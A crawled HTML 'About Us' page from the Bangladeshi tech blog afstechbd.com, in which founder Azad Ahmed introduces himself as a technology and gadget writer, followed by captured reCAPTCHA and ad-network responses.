</button></form></div></div></div></div></div></div></div></div></nav><nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
data-row-id="main" data-show-on="mobile"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://afstechbd.com/" title="← afstechbd.com"
aria-label="afstechbd.com সঠিক তথ্য জানুন" rel="home"><img width="750" height="75" src="https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1.png 750w, https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1-300x30.png 300w, https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1-150x15.png 150w, https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1-405x41.png 405w" sizes="(max-width: 750px) 100vw, 750px" /></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left hfg-is-group"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Navigation Menu</span>
</button></div></div><div class="item--inner builder-item--header_search_responsive"
data-section="header_search_responsive"
data-item-id="header_search_responsive"><div class="nv-search-icon-component" ><div  class="menu-item-nav-search canvas">
<a aria-label="Search" href="#" class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</a><div class="nv-nav-search" aria-label="search"><div class="form-wrap container responsive-search"><form role="search"
method="get"
class="search-form"
action="https://afstechbd.com/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button></form></div><div class="close-container container responsive-search">
<button  class="close-responsive-search" aria-label="Close"
>
<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
</button></div></div></div></div></div></div></div></div></div></div></nav><div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Navigation Menu					</span>
</button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
aria-label="Primary Menu"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><div class="wrap"><a href="https://afstechbd.com/category/mobile-phone-review/">মোবাইল রিভিউ</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><div class="wrap"><a href="https://afstechbd.com/category/loan/">লোন</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><div class="wrap"><a href="https://afstechbd.com/category/land-information/">জমি সংক্রান্ত তথ্য</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><div class="wrap"><a href="https://afstechbd.com/category/health-tips/">হেলথ টিপস</a></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-969"><div class="wrap"><a href="https://afstechbd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a7%8d%e0%a6%ac/"><span class="menu-item-title-wrap dd-title">নাগরিকত্ব</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 5 " style="margin-left:5px;"  aria-label="Toggle নাগরিকত্ব"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><div class="wrap"><a href="https://afstechbd.com/category/passport/">পাসপোর্ট</a></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1695 nv-active"><div class="wrap"><a href="https://afstechbd.com/category/about/"><span class="menu-item-title-wrap dd-title">ABOUT</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"  aria-label="Toggle ABOUT"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52 current_page_item menu-item-1698 nv-active"><div class="wrap"><a href="https://afstechbd.com/about-us/" aria-current="page">About Us</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><div class="wrap"><a href="https://afstechbd.com/contact-us/">Contact Us</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1697"><div class="wrap"><a rel="privacy-policy" href="https://afstechbd.com/privacy-policy/">Privacy Policy</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><div class="wrap"><a href="https://afstechbd.com/terms-and-conditions/">Terms and Conditions</a></div></li></ul></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><main id="content" class="neve-main"><div class="container single-page-container"><div class="row"><div class="nv-single-page-wrap col"><div class="nv-page-title-wrap nv-big-title" ><div class="nv-page-title ">
<small class="neve-breadcrumbs-wrapper"></small><h1>About Us</h1></div></div><div class="nv-content-wrap entry-content"><blockquote class="wp-block-quote has-text-align-center"><p class="has-medium-font-size">AZAD AHMED ( Bloggers &amp; Technologies)</p><p class="has-medium-font-size">Founder at AFS TECH BD</p></blockquote><h1 class="wp-block-heading"><strong>Introducing AZAD AHMED: Your Guide to the World of Technology and Gadgets</strong></h1><p>Welcome to the realm of technology and gadgets, where innovation knows no bounds! Allow me to introduce myself—I&#8217;m Azad Ahmed, a passionate writer with a focus on technology and gadgets. With six years of experience in this exhilarating field, I am here to be your trusted guide.</p><p>At the age of 27, I have immersed myself in the dynamic world of tech, exploring its ever-evolving landscape and bringing you the latest insights, trends, and reviews. As a graduate in technology, I have a deep understanding of the inner workings of devices and the potential they hold to transform our lives.</p><p>My writing niche centers around technology and gadgets, where I delve into the intricacies of smartphones, laptops, wearables, smart home devices, and more. Through comprehensive and engaging articles, I strive to provide you with the information you need to make informed decisions in this fast-paced world.</p><p>With a keen eye for detail and a passion for cutting-edge innovation, I bring you product reviews, comparisons, and buying guides that simplify complex concepts. My goal is to empower you with the knowledge to navigate the tech landscape and find the perfect gadgets that suit your needs and preferences.</p><p>Join me as we explore the wonders of technology together. From breakthrough advancements to the latest gadgets hitting the market, I&#8217;ll be your trusted companion on this exciting journey. Let&#8217;s embrace the power of technology and unlock a world of possibilities!</p><p>For inquiries, collaboration opportunities, or any questions you may have, feel free to <a href="https://afstechbd.com/contact-us/" target="_blank" rel="noreferrer noopener">contact</a> me at:<br></p><p></p></div></div></div></div></main><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-contained"
id="cb-row--footer-bottom"
data-row-id="bottom" data-show-on="desktop"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu"
data-section="footer_menu_primary"
data-item-id="footer-menu"><div class="component-wrap"><div role="navigation" class="nav-menu-footer"
aria-label="Footer Menu"><ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52 current_page_item menu-item-57"><div class="wrap"><a href="https://afstechbd.com/about-us/" aria-current="page">About Us</a></div></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><div class="wrap"><a href="https://afstechbd.com/contact-us/">Contact Us</a></div></li><li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-593"><div class="wrap"><a rel="privacy-policy" href="https://afstechbd.com/privacy-policy/">Privacy Policy</a></div></li><li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><div class="wrap"><a href="https://afstechbd.com/terms-and-conditions/">Terms and Conditions</a></div></li></ul></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-contained"
id="cb-row--footer-bottom"
data-row-id="bottom" data-show-on="mobile"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu"
data-section="footer_menu_primary"
data-item-id="footer-menu"><div class="component-wrap"><div role="navigation" class="nav-menu-footer"
aria-label="Footer Menu"><ul id="footer-menu" class="footer-menu nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52 current_page_item menu-item-57"><div class="wrap"><a href="https://afstechbd.com/about-us/" aria-current="page">About Us</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><div class="wrap"><a href="https://afstechbd.com/contact-us/">Contact Us</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-593"><div class="wrap"><a rel="privacy-policy" href="https://afstechbd.com/privacy-policy/">Privacy Policy</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><div class="wrap"><a href="https://afstechbd.com/terms-and-conditions/">Terms and Conditions</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></footer></div> <script data-optimized="1" src="https://afstechbd.com/wp-content/litespeed/js/d91ee8eb26785b39489218bba6e77a08.js?ver=b4022"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 05:43:26 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 05:43:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dE9tFtKfV0UTFmwzVkfyjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452910308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/7288117?oo=1&sw_version=v1.777.0-s&oaid=0802caed40b84b5ce4e0e7209870d06f&st=true
body_size: -101
content:
{"fakepushReloadScript":true, "fakepushZoneId":7288117, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}